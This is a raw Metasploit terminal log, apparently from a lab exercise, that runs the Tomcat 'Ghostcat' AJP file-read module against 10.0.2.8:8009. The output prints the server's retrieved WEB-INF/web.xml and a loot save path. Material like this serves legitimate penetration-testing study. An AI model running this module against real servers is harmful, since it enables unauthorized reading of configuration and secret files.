 [-] No exploit module selected.
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.0.2.8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

[+] 10.0.2.8:8009 - File contents save to: /root/.msf4/loot/20250320161634_default_10.0.2.8_WEBINFweb.xml_126759.txt
[*] Auxiliary module execution completed